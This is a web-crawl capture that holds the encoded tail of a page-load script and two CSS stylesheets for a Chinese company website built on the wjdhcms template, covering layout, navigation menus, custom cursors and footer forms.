20%20%20%20%7D%29%3B%0D%0A%7D%0D%0A%0D%0Aif%28document.readyState%3D%3D%3D%22complete%22%7C%7Cdocument.readyState%3D%3D%3D%22interactive%22%29%20boot%28%29%3B%0D%0Aelse%20document.addEventListener%28%22DOMContentLoaded%22%2Cboot%2C%7Bonce%3Atrue%7D%29%3B%0D%0A%7D%29%28%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%0D%0A"));

--- FILE ---
content_type: text/css
request_url: http://www.huaweijx.net/templates/pc_wjdh/css/css.css
body_size: 30990
content:
/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/


/*Generated by wjdhcms 3.0 */
@charset "utf-8";

::-webkit-scrollbar {
    width: 12px;
    height: 12px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-track {
    border-radius: 12px;
    background-color: #E2E2E2;
}

::-webkit-scrollbar-thumb {
    border-radius: 12px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #555;
}

 ::selection {
	background-color: #263681;
	color: #fff;
}

::-moz-selection {
	background-color: #263681;
	color: #fff;
}

::-webkit-selection {
	background-color: #263681;
	color: #fff;
}

#wjdh-kefu .wjdh-kefu-qq p,
#wjdh-kefu .wjdh-kefu-qq a,
#wjdh-kefu .wjdh-kefu-tel p,
#wjdh-kefu .wjdh-kefu-tel img,
#wjdh-kefu .wjdh-kefu-erweima img{
    box-sizing: content-box;
}
* {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}

body {
    font: 14px/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
    color: #333;
     margin: 0;
    margin: 0 auto;
    line-height: 1.5;
}
*:before, *:after {
    box-sizing: content-box;
}
:focus {
    outline: 1;
}

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

a {
    color: #333;
    text-decoration: none;
}

a:link,
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

li,
ul {
    list-style-type: none;
}

img {
    border: none;
}
input,textarea {
    outline: 0;
    border: 0;
    resize: none;
}



h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
    font-weight: normal;
    font-style: normal;
}

.webqq_ewm{box-sizing: content-box;}


.fixedNav {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
   box-shadow: 0px 10px 12px rgba(0,0,0,.1);
}



html{
        cursor: url(../images/cur.png),
        default;
}

a{
   cursor: url(../images/Acur.png),
   default ;
}

textarea{
    animation: animated 1s infinite;
    -moz-animation: animated 1s infinite;
    -webkit-animation: animated 1s infinite;
    -o-animation: animated 1s infinite;
 
}

input[type="text"]{
     animation: animated 1s infinite;
    -moz-animation: animated 1s infinite;
    -webkit-animation: animated 1s infinite;
    -o-animation: animated 1s infinite;
}
input[type="button"]
{
   cursor: url(../images/Acur.png),
   default  !important;
}

input,button{
        outline: none;
}

@keyframes animated {
    0% {
        cursor: url('../images/Pcuro1.png'),
        auto;
    }

    8.8% {
        cursor: url('../images/Pcuro2.png'),
            auto;
    }

    17.6% {
        cursor: url('../images/Pcuro3.png'),
            auto;
    }

    26.4% {
        cursor: url('../images/Pcuro4.png'),
            auto;
    }

    35.2% {
        cursor: url('../images/Pcuro5.png'),
            auto;
    }

    44% {
        cursor: url('../images/Pcuro6.png'),
            auto;
    }

    52.8% {
        cursor: url('../images/Pcuro7.png'),
            auto;
    }

    61.6% {
        cursor: url('../images/Pcuro8.png'),
            auto;
    }

    70.4% {
        cursor: url('../images/Pcuro9.png'),
            auto;
    }

    79.2% {
        cursor: url('../images/Pcuro10.png'),
            auto;
    }

    88% {
        cursor: url('../images/Pcuro11.png'),
            auto;
    }

    100% {
        cursor: url('../images/Pcuro12.png'),
            auto;
    }

    
}



.wjdh-ico1,.wjdh-ico2{vertical-align: middle;}

.clear{
    clear: both;
}


/*top*/

.top_bg{
    width: 100%;
    margin: 0 auto;
    height: 95px;
}

.top_bg  .top_con{
    width: 1280px;
    margin: 0 auto;
    position: relative;
}

.top_bg  .top_con .top_l{
    float: left;
    padding-left: 47px;
    box-sizing: content-box;
    background: url(../images/buttom1.png) no-repeat left center;
    margin-top: 23px;
}

.top_bg  .top_con .top_l span{
    display: block;
    font-size: 16px;
    color: #333333;
    line-height: 22px;
}

.top_bg  .top_con .top_l span i{
    display: block;
    font-size: 14px;
    color: #333333;
}

.top_bg  .top_con .tel{
    float: right;
    padding-left: 45px;
    box-sizing: content-box;
    background: url(../images/tel.png) no-repeat left center;
    height: 50px;
}
 

.top_bg  .top_con .tel span{
    display: block;
    font-size: 14px;
    color: #333333;
}

.top_bg  .top_con .tel p{
    font-size: 18px;
    color: #333333;
    font-weight: bold;
}

.top_bg  .top_con .tel p i{
    margin-right: 10px;
    font-size: 18px;
    color: #333333;
    font-weight: bold;
}

.top_bg  .top_con .logo{
    width: 470px;
    height: 85px;
    position: absolute;
    left: 405px;
    top: 0;
    background: url(../images/logo_bg.png) no-repeat center;
}

.top_bg  .top_con .logo img{
    display: block;
    width: 202px;
    height: 52px;
    margin: 12px auto 0 auto;

}


/*导航*/

.nav_bg{
    width: 100%;
    height: 75px;
    position: relative;
    z-index: 9;
}


.nav_bg .menu{
    width: 1280px;
    margin: 0 auto;
    height: 75px;
    box-sizing: content-box;
}

.nav_bg .menu>ul>li{
    float: left;
    width: 160px;
    height: 75px;
    line-height: 75px;
    position: relative;
    z-index: 5;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    background: url(../images/nav_l.png) no-repeat right center;
}


.nav_bg .menu>ul>li>a{
    display: block;
    font-size: 16px;
    color: #333333;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    position: relative;
    z-index: 5;
    text-align: center;

}

.nav_bg .menu>ul>li>a>i{
    margin: -3px 8px 0 0px;
    width: 24px;
    height: 24px;
    position: relative;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
}

.nav_bg .menu>ul>li>a>i::before{
    position: absolute;
    left: 0;
    bottom: 0px;
    content: "";
    width: 24px;
    height: 24px;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.nav_bg .menu>ul>li>a>i::after{
    position: absolute;
    left: 0;
    bottom: -25px;
    content: "";
    width: 24px;
    height: 24px;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.nav_bg .menu>ul>li:nth-child(1)>a>i::before{
    background: url(../images/menu1.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(2)>a>i::before{
    background: url(../images/menu2.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(3)>a>i::before{
    background: url(../images/menu3.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(4)>a>i::before{
    background: url(../images/menu4.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(5)>a>i::before{
    background: url(../images/menu5.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(6)>a>i::before{
    background: url(../images/menu6.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(7)>a>i::before{
    background: url(../images/menu7.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(8)>a>i::before{
    background: url(../images/menu8.png) no-repeat center;
}



.nav_bg .menu>ul>li:nth-child(1)>a>i::after{
    background: url(../images/menu11.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(2)>a>i::after{
    background: url(../images/menu22.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(3)>a>i::after{
    background: url(../images/menu33.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(4)>a>i::after{
    background: url(../images/menu44.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(5)>a>i::after{
    background: url(../images/menu55.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(6)>a>i::after{
    background: url(../images/menu66.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(7)>a>i::after{
    background: url(../images/menu77.png) no-repeat center;
}

.nav_bg .menu>ul>li:nth-child(8)>a>i::after{
    background: url(../images/menu88.png) no-repeat center;
}


.nav_bg .menu>ul>li:hover>a{
    color: #263681;
    font-weight: bold;
}

.nav_bg .menu>ul>li:hover>a>i::after{
    bottom: 0;
}

.nav_bg .menu>ul>li:hover>a>i::before{
    bottom: 25px;
}

.nav_bg .menu>ul>li.another>a{
    color: #263681;
    font-weight: bold;
}

.nav_bg .menu>ul>li.another>a>i::after{
    bottom: 0;
}

.nav_bg .menu>ul>li.another>a>i::before{
    bottom: 25px;
}

.nav_bg .sec{
    position: absolute;
    left: -670px;
    top: 110%;
    background: #f8f8f8;
    width: 1300px;
    border-radius: 5px;
    padding: 0 30px;
    box-sizing: content-box;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.nav_bg .sec .ab_t{
    background: url(../images/ab_title.png) no-repeat top left;
    width: 298px;
    height: 55px;
    margin-top: 55px;
    overflow: hidden;
}

.nav_bg .sec .ab_t h5 a{
    display: block;
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    text-align: left;
    line-height: 30px;
    margin-left: 75px;
}

.nav_bg .sec .ab_t h5 a i{
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    margin-left: 25px;
}

.nav_bg .sec .ab_t span{
    display: block;
    text-align: right;
    font-size: 12px;
    color: #999999;
    text-transform: uppercase;
    line-height: 30px;
    margin-top: 5px;
}

.nav_bg .sec .ab_list{
    height: 240px;
    margin: 65px auto 50px auto;
}

.nav_bg .sec .ab_list ul li{
    float: left;
    width: 375px;
    height: 240px;
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 0 8px 6px rgba(0, 0, 0, .03);
    box-shadow: 0 0 8px 6px rgba(0, 0, 0, .03);
    border-top-right-radius: 20px;
    border-bottom-left-radius: 20px;
    margin: 0 35px;
}

.nav_bg .sec .ab_list ul li:last-child{
    margin-right: 0;
}

.nav_bg .sec .ab_list ul li .ab_l{
    float: left;
    width: 245px;
    position: relative;
}

.nav_bg .sec .ab_list ul li .ab_l .pic{
    width: 270px;
    height: 170px;
    margin-top: -25px;
    margin-left: -28px;
    position: relative;
}

.nav_bg .sec .ab_list ul li .ab_l .pic img{
    width: 270px;
    height: 170px;
    border-top-right-radius: 25px;
    border-bottom-left-radius: 25px;
}

.nav_bg .sec .ab_list ul li .ab_l .txt{
    margin: 25px 0 0 35px;
}

.nav_bg .sec .ab_list ul li .ab_l .txt a{
    display: block;
    text-align: left;
    font-size: 20px;
    color: #263681;
    font-weight: bold;
    line-height: 28px;
}

.nav_bg .sec .ab_list ul li .ab_l .txt a i{
    display: block;
    font-size: 14px;
    color: #999999;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}


.nav_bg .sec .ab_list ul li .more{
    float: left;
    margin-left: 40px;
    margin-top: 40px;
    position: relative;
}

.nav_bg .sec .ab_list ul li .more a{
    font-size: 14px;
    color: #999999;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;

}

.nav_bg .sec .ab_list ul li:hover .more a{
    color: #263681;
}

.nav_bg .sec .ab_list ul li .more::after{
    position: absolute;
    content: "";
    left: 20px;
    top: 65px;
    width: 1px;
    height: 110px;
    background: #dedede;
}


.drop-down:hover .sec{
    top: 100%;
    opacity: 1;
    visibility: visible;
    filter: alpha(opacity=100);
}


.nav_bg .news{
    left: -900px;
}

.nav_bg .news .news_t{
    margin-top: 55px;
    overflow: hidden;
}

.nav_bg .news .news_t .news_title{
    background: url(../images/news_title.png) no-repeat top left;
    width: 298px;
    height: 55px;
    overflow: hidden;
    float: left;
}

.nav_bg .news .news_t .news_title h5 a{
    display: block;
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    text-align: left;
    line-height: 30px;
    margin-left: 75px;
}

.nav_bg .news .news_t .news_title h5 a i{
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    margin-left: 25px;
}

.nav_bg .news .news_t .news_title span{
    display: block;
    text-align: right;
    font-size: 12px;
    color: #999999;
    text-transform: uppercase;
    line-height: 30px;
    margin-top: 5px;
}

.nav_bg .news .news_t .news_list{
    float: right;
    height: 33px;
    margin-top: 20px;
}

.nav_bg .news .news_t .news_list ul li{
    float: left;
    margin-left: 60px;
    background: url(../images/nav_xt1.png) no-repeat  top left;
    width: 81px;
    height: 33px;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.nav_bg .news .news_t .news_list ul li a{
    font-size: 16px;
    color: #333333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    line-height: 18px;
    margin-left: 15px;
}

.nav_bg .news .news_t .news_list ul li:hover{
    background: url(../images/nav_xt2.png) no-repeat  top left;
}

.nav_bg .news .news_t .news_list ul li:hover a{
    color: #263681;
}

.nav_bg .news .news_nr{
    margin: 35px auto 45px auto;
    background: #fff;
    border-radius: 8px;
    overflow: hidden;
    box-sizing: content-box;
    padding: 40px 0;
}

.nav_bg .news .news_nr ul li{
    float: left;
    width: 400px;
    height: 95px;
    border-bottom: 1px solid #dddddd;
    margin: 0 16px 40px 16px;
}

.nav_bg .news .news_nr ul li .txt{
    float: left;
    width: 305px;
    text-align: left;
}

.nav_bg .news .news_nr ul li .txt a{
    font-size: 16px;
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    line-height: 30px;
    background: url(../images/nav_buttom.png) no-repeat left center;
    padding-left: 30px;
    box-sizing: content-box;
    margin-top: -5px;
}

.nav_bg .news .news_nr ul li .txt p{
    font-size: 14px;
    color: #999999;
    line-height: 26px;
    height: 52px;
    overflow: hidden;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    margin-left: 30px;
    margin-top: 3px;
}

.nav_bg .news .news_nr ul li .time{
    float: right;
    width: 65px;
    height: 75px;
    background: #263681;
    border-top-right-radius: 15px;
    border-bottom-left-radius: 15px;
    text-align: center;
} 

.nav_bg .news .news_nr ul li .time span{
    font-size: 30px;
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    line-height: 30px;
    display: block;
    margin-top: 12px;
}

.nav_bg .news .news_nr ul li .time p{
    font-size: 12px;
    color: #fff;
    line-height: 26px;
}

.nav_bg .news .news_nr ul li:hover .txt a{
    color: #263681;
    margin-left: 5px;

}



.nav_bg .pro{
    left: -505px;
    padding-bottom: 50px;
    box-sizing: content-box;
}

.nav_bg .pro .pro_l{
    float: left;
    width: 300px;
}


.nav_bg .pro .pro_l .pro_title{
    margin-top: 55px;
    overflow: hidden;
}

.nav_bg .pro .pro_l .pro_title{
    background: url(../images/pro_title.png) no-repeat top left;
    width: 298px;
    height: 55px;
    overflow: hidden;
}

.nav_bg .pro .pro_l .pro_title h5 a{
    display: block;
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    text-align: left;
    line-height: 30px;
    margin-left: 75px;
}

.nav_bg .pro .pro_l .pro_title h5 a i{
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    margin-left: 25px;
}

.nav_bg .pro .pro_l .pro_title span{
    display: block;
    text-align: right;
    font-size: 12px;
    color: #999999;
    text-transform: uppercase;
    line-height: 30px;
    margin-top: 5px;
}

.nav_bg .pro .pro_l h6{
    margin: 40px 0 25px 0;
    font-size: 14px;
    color: #666;
    line-height: 30px;
    text-align: left;
}

.nav_bg .pro .pro_l p{
    text-align: left;
    font-size: 14px;
    color: #666666;
    line-height: 48px;
}

.nav_bg .pro .pro_l p img{
    vertical-align: middle;
    margin-right: 20px;
}

.nav_bg .pro .pro_l .zx{
    width: 150px;
    height: 40px;
    line-height: 40px;
    background: #263681;
    border-radius: 5px;
    margin-top: 30px;

}

.nav_bg .pro .pro_l .zx a{
    display: block;
    font-size: 14px;
    color: #fff;
    background: url(../images/nav_buttom2.png) no-repeat 25px center;
    padding-left: 40px;
    box-sizing: content-box;
}

.nav_bg .pro .pro_r_list{
    float: right;
    width: 950px;
    margin-top: 55px;
} 

.nav_bg .pro .pro_r_list .hd{
    width: 950px;
    height: 55px;
    line-height: 55px;
    background: #fff;
    border-top-right-radius: 15px;
    border-bottom-left-radius: 15px;
    -webkit-box-shadow: 0 0 8px 6px rgba(0, 0, 0, .03);
    box-shadow: 0 0 8px 6px rgba(0, 0, 0, .03);
}

.nav_bg .pro .pro_r_list .hd ul li{
    float: left;
    width: 100px;
    background: url(../images/nav_xt3.png) no-repeat  right center;
    padding: 0 29px;
    text-align: center;
    box-sizing: content-box;
}

.nav_bg .pro .pro_r_list .hd ul li a{
    font-size: 14px;
    color: #666;
    text-align: center;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.nav_bg .pro .pro_r_list .hd ul li.on a{
    border-bottom: 1px solid #263681;
    color: #263681;

}


.nav_bg .pro .pro_r_list .bd{
    margin: 40px auto 0 auto;
}

.nav_bg .pro .pro_r_list .bd ul li{
    width: 950px;
}

.nav_bg .pro .pro_r_list .bd ul li dl{
    float: left;
    width: 300px;
    margin-right: 25px;

}

.nav_bg .pro .pro_r_list .bd ul li dl:last-child{
    margin-right: 0;
}

.nav_bg .pro .pro_r_list .bd ul li dl dt{
    width: 298px;
    height: 238px;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 5px;
}

.nav_bg .pro .pro_r_list .bd ul li dl dt img{
    width: 290px;
    height: 230px;
    border-radius: 5px;
    margin: 4px;
}

.nav_bg .pro .pro_r_list .bd ul li dl dd{
    width: 268px;
    height: 48px;
    line-height: 48px;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 5px;
    padding: 0 15px;
    box-sizing: content-box;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    margin-top: 10px;
}

.nav_bg .pro .pro_r_list .bd ul li dl dd h5 a{
    float: left;
    width: 200px;
    font-size: 16px;
    color: #666666;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    line-height: 48px;
}

.nav_bg .pro .pro_r_list .bd ul li dl dd .more{
    float: right;
    background: url(../images/nav_buttom4.png) no-repeat  center;
    width: 20px;
    height: 17px;
    margin-top: 20px;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.nav_bg .pro .pro_r_list .bd ul li dl:hover dd{
    background: #263681;
    border: 1px solid #263681;
}

.nav_bg .pro .pro_r_list .bd ul li dl:hover dd h5 a{
    color: #fff;
}

.nav_bg .pro .pro_r_list .bd ul li dl:hover dd .more{
    background: url(../images/nav_buttom3.png) no-repeat  center;
}


.fixedNav {
    margin: 0 auto;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    background: #fff;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
   box-shadow: 0px 10px 12px rgba(0,0,0,.1);
}


/*footer*/

.footer_bg{
    width: 100%;
    height: 968px;
    margin: 0 auto;
    background: url(../images/footer_bg.jpg) no-repeat center;
}

.footer_bg .footer{
    width: 1280px;
    margin: 0 auto;
    padding-top: 75px;
    box-sizing: content-box;
    height: 572px;
}


.footer_bg .footer .f_l{
    float: left;
    margin-top: 230px;
    width: 615px;
}

.footer_bg .footer .f_l ul{
    overflow: hidden;
}

.footer_bg .footer .f_l ul li{
    height: 38px;
    margin-bottom: 32px;

}

.footer_bg .footer .f_l ul li img{
    float: left;
    width: 38px;
    height: 38px;
}

.footer_bg .footer .f_l ul li p{
    float: left;
    margin-left: 20px;
    width: 555px;
    font-size: 18px;
    color: #fff;
}

.footer_bg .footer .f_l ul li p i{
    font-size: 16px;
    color: #fff;

}

.footer_bg .footer .f_l ul li p span{
    margin-right: 5px;
    font-size: 18px;
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
}


 /* 询盘*/
 i {
    font-weight: normal;
    font-style: normal;
  }
  
  .topxunpan {
  position: relative;
  height: 38px;
  margin:0px;
 
  }
  
  
  .topxunpan .xp {
  position: relative;
  height: 38px;
  line-height: 38px;
  color: #fff;
  font-size: 16px;
  cursor: pointer;
  }
  
  .topxunpan .xp img {
  position: relative;
  top: 0px;
  margin: 0 20px 0 0px;
  float: left;
  
  }
  
  .topxunpan .xp i {
  padding: 0px;
  margin-left: 0px;
  margin-right: 0px;
  box-sizing: border-box;
  color: #fff;
  font-size: 16px;
  }
  
  .topxunpan .xp #xunpantip {
  z-index: 999;
  position: absolute;
  top: 35px;
  left: 20%;
  width: 180px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  -webkit-transform: translateX(-50%) scale(0);
  -moz-transform: translateX(-50%) scale(0);
  -o-transform: translateX(-50%) scale(0);
  -ms-transform: translateX(-50%) scale(0);
  transform: translateX(-50%) scale(0);
  -webkit-transition: transform .4s, opacity .4s;
  -moz-transition: transform .4s, opacity .4s;
  -o-transition: transform .4s, opacity .4s;
  -ms-transition: transform .4s, opacity .4s;
  transition: transform .4s, opacity .4s;
  background-color: #263681;
  border-radius: 4px;
  opacity: 0;
  font-weight: bold;
  box-shadow: 5px 5px 2px #dfdfdf;
  }
  
  .topxunpan .xp #xunpantip::after {
  content: '';
  position: absolute;
  top: -16px;
  left: 50%;
  width: 0;
  height: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  border: 8px solid transparent;
  border-bottom-color: #263681;
  }
  
  .topxunpan .xp #xunpantip.xunpantextactive {
  -webkit-transform: translateX(-50%) scale(1);
  -moz-transform: translateX(-50%) scale(1);
  -o-transform: translateX(-50%) scale(1);
  -ms-transform: translateX(-50%) scale(1);
  transform: translateX(-50%) scale(1);
  opacity: 1;
  }
  

  .footer_bg .footer .f_r{
      float: right;
      width: 420px;
      margin-right: 110px;
  } 

  .footer_bg .footer .f_r .message{
      overflow: hidden;
  }

  .footer_bg .footer .f_r .message .m_t{
      text-align: center;
      font-size: 14px;
      color: #666;
      font-family: Arial, Helvetica, sans-serif;
      text-transform: uppercase;
  }

  .footer_bg .footer .f_r .message .m_t i{
    font-size: 18px;
    color: #333;
    font-weight: bold;
    margin-right: 10px;

  }

  .footer_bg .footer .f_r .message .m_nr{
      margin-bottom: 10px;
      margin-top: 33px;
      height: 38px;

  } 

  .footer_bg .footer .f_r .message .form-group1{
      float: left;
      width: 198px;
      height: 36px;
      border: 1px dashed #cccccc;


  }

  .footer_bg .footer .f_r .message .form-group1 input{
    width: 198px;
    height: 36px;
    background: url(../images/m1.png) no-repeat 10px center;
    font-size: 14px;
    color: #999;
    text-indent: 40px;
  }

  .footer_bg .footer .f_r .message .form-group2{
    float: right;
    width: 198px;
    height: 36px;
    border: 1px dashed #cccccc;

}

.footer_bg .footer .f_r .message .form-group2 input{
  width: 198px;
  height: 36px;
  background: url(../images/m2.png) no-repeat 10px center;
  font-size: 14px;
  color: #999;
  text-indent: 40px;
}


.footer_bg .footer .f_r .message .form-group3{
    width: 417px;
    height: 68px;
    border: 1px dashed #cccccc;
    margin-bottom: 12px;

}

.footer_bg .footer .f_r .message .form-group3 textarea{
    width: 377px;
    height: 55px;
  background: url(../images/m3.png) no-repeat 10px 15px;
  font-size: 14px;
  color: #999;
  padding: 13px 0 0 40px;
  box-sizing: content-box;
}

.footer_bg .footer .f_r .message .form-group4{
    width: 419px;
    height: 38px;

}

.footer_bg .footer .f_r .message .form-group4 input{
  width: 303px;
  height: 36px;
  background: none;
  border: 1px dashed #cccccc;
  font-size: 14px;
  color: #999;
  text-indent: 15px;
  float: left;
}

.footer_bg .footer .f_r .message .form-group4 .imgcode{
    float: right;
    width: 93px;
    height: 38px;
}

.footer_bg .footer .f_r .message .anniu{
    margin: 37px auto 0 auto;
    width: 228px;
    height: 42px;

}

.footer_bg .footer .f_r .message .anniu button{
    cursor: pointer;
    border: none;
    background: #263681;
    width: 228px;
    height: 42px;
    font-size: 16px;
    color: #fff;
}

.footer_bg .footer .f_r .ewm{
    margin: 110px 0 0 90px;
}

.footer_bg .footer .f_r .ewm ul li{
    float: left;
    margin-right: 30px;
    width: 98px;
}

.footer_bg .footer .f_r .ewm ul li img{
    background: url(../images/ewm_bg.png) no-repeat center;
    width: 83px;
    height: 83px;
    padding: 7px;
    box-sizing: content-box;
}

.footer_bg .footer .f_r .ewm ul li p{
    text-align: center;
    font-size: 14px;
    color: #666;
}

.footer_bg .f_fl{
    margin: 37px auto 0 auto;
    width: 1300px;
    height: 163px;
} 

.footer_bg .f_fl dl{
    float: left;
    height: 60px;
    line-height: 60px;
    overflow: hidden;
    width: 585px;
    margin: 0 40px 0 20px;
}

.footer_bg .f_fl dl dt{
    font-size: 14px;
    color: #dedede;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    float: left;
    width: 175px;
    background: url(../images/f_xt1.png) no-repeat right center;
}

.footer_bg .f_fl dl dt i{
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    margin-right: 5px;
    background: url(../images/f_xt.png) no-repeat 18px 48px;
    display: inline-block;
}

.footer_bg .f_fl dl .nr{
    float: left;
    width: 400px;
    margin-left: 10px;

}

.footer_bg .f_fl dl dd a{
    font-size: 14px;
    color: #dedede;
    white-space: nowrap;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    float: left;
    width: 90px;
    margin-left: 10px;
}

.footer_bg .f_fl dl dd a:hover{
    color: #fff;
}

.footer_bg  .end{
    width: 1280px;
    margin: 30px auto 0 auto;
    color: #fff;
    font-size: 14px;
}

.footer_bg  .end p{
    line-height: 36px;
}

.footer_bg  .end a{
    color: #fff;
    font-size: 14px;
}

.footer_bg  .end img{
    vertical-align: middle;
}

.footer_bg  .end .e_l{
    float: left;
}

.footer_bg  .end .e_r{
    float: right;
}

--- FILE ---
content_type: text/css
request_url: http://www.huaweijx.net/templates/pc_wjdh/css/common.css
body_size: 237336
content:
@charset "utf-8";

* {

    padding: 0;

    margin: 0;

    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;

}



body {

    font: 0.14rem/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;

    color: #333;

    margin: 0;

    line-height: 1.5;

    -webkit-text-size-adjust: none;

}



:focus {

    outline: 1;

}



article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {

    display: block;

}



a {

    color: #333;

    text-decoration: none;

}



a:link, a:hover, a:active, a:visited {

    text-decoration: none;

}



ins {

    background-color: #ff9;

    color: #000;

    text-decoration: none;

}



mark {

    background-color: #ff9;

    color: #000;

    font-style: italic;

    font-weight: bold;

}



del {

    text-decoration: line-through;

}



table {

    border-collapse: collapse;

    border-spacing: 0;

    margin: auto;

}



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #cccccc;

    margin: 1em 0;

    padding: 0;

}



input, select {

    vertical-align: middle;

}



li, ul {

    list-style-type: none;

}



img {

    border: none;

}



input, textarea {

    outline: 0;

    border: 0;

}



textarea {

    resize: none;

}



h1, h2, h3, h4, h5, h6, dl, dd, dt, i, em {

    font-weight: normal;

    font-style: normal;

}



html {

    font-size: 100px;

}



.clearboth {

    clear: both;

}



ol, ul {

    margin-bottom: 0;

}



p {

    margin: 0 0 0px;

}



dl {

    margin-bottom: 0;

}



.container {

    max-width: 1300px;

    margin: 0 auto;

}



.navbar-left {

    float: left;

}



.navbar-right {

    float: right;

}



.productscd {

    height: 1.4rem;

    border-bottom: 1px solid #ededed;

}



.productsTopvd {

    height: 1.4rem;

    overflow: hidden;

    margin-top: 0.1rem;

    margin-bottom: 0.2rem;

}



.col-lg-1 {

    width: 8.33333333%;

}



.col-lg-2 {

    width: 16.6666666%;

}



.col-lg-3 {

    width: 25%;

}



.col-lg-4 {

    width: 33.33333333%;

}



.col-lg-5 {

    width: 41.66666666%;

}



.col-lg-6 {

    width: 50%;

}



.col-lg-7 {

    width: 58.33333333%;

}



.col-lg-8 {

    width: 66.66666666%;

}



.col-lg-9 {

    width: 75%;

}



.col-lg-10 {

    width: 83.33333333%;

}



.col-lg-11 {

    width: 91.666666666;

}



